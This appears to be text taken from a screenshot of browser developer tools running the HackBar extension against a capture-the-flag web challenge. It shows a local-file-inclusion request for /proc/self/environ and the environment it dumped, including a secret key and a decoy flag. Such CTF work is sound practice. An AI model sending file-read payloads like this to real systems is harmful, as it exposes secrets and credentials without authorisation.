 KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_PORT=443HOSTNAME=outPYTHON_VERSION=3.8.2PWD=/app_=/usr/local/bin/python3HOME=/rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568FLAG=flag_not_hereSHLVL=1KUBERNETES_PORT_443_TCP_PROTO=tcpPYTHON_PIP_VERSION=20.0.2
pip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binsecret_key=glzjin22948575858jfjfjufirijidjitg3uiiuuhOLDPWD=/app
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://d90e033f-33df-47c3-a416-d627396b27ce.node5.buuoj.cn:81/file?file=/proc/self/environ
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Win
Name Value
Accept